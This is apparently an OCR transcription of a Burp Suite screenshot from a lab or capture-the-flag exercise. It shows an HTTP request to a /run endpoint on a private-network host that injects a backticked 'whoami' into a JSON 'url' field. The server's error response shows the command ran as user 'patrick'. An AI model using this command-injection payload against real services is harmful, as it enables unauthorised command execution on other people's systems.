 Request
Pretty Raw Hex
\n
1 POST /run HTTP/1.1
2 Host: 10.10.10.9:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/json
10 Content-Length: 96
11
12 {
13 "url":"127.0.0.1:80&&`whoami`",
14 "secret_key":"commandexecutionissecret"
15 }
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Server: nginx/1.14.2
3 Date: Wed, 19 Oct 2022 08:19:15 GMT
4 Content-Type: application/json
5 Content-Length: 385
6 Connection: close
7
8 {
"message":
" % Total % Received % Xferd Average Speed Time Time Time Current\n
Dload Upload Total Spent Left Speed\n\r 0 0 0 0 0 0 0 0 --:--:-- --
:--:-- --:--:-- 0\r100 411 100 411 0 0 401k 0 --:--:-- --:--:-- --:--:-- 401k\n/bin/sh
: 1: patrick: not found\n",
"success":false
}
9